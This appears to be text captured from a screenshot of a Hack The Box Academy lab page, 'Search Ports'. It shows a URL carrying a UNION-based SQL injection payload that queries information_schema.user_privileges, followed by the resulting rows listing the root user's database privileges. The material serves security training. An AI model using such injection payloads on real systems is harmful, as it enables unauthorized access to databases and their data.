 Hack The Box - Academy
Search Ports
00:06:57
178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2Cgrantee%2C+privilege_type+from+information_schema.user_privileges+--+-+
120%
J
ABP
BR SSZ Santos 3.5999999046325684
IN BOM Bombay 3.319999933242798
PA ONX Colon 3.259999990463257
PA ONX Colon 3.259999990463257
2 'root'@'localhost' SELECT
2 'root'@'localhost' INSERT
2 'root'@'localhost' UPDATE
2 'root'@'localhost' DELETE
2 'root'@'localhost' CREATE
2 'root'@'localhost' DROP
2 'root'@'localhost' RELOAD
2 'root'@'localhost' SHUTDOWN
2 'root'@'localhost' PROCESS
2 'root'@'localhost' FILE
2 'root'@'localhost' REFERENCES
2 'root'@'localhost' INDEX
2 'root'@'localhost' ALTER
2 'root'@'localhost' SHOW DATABASES
2 'root'@'localhost' SUPER
2 'root'@'localhost' CREATE TEMPORARY TABLES
2 'root'@'localhost' LOCK TABLES
2 'root'@'localhost' EXECUTE
2 'root'@'localhost' REPLICATION SLAVE
2 'root'@'localhost' REPLICATION CLIENT
2 'root'@'localhost' CREATE VIEW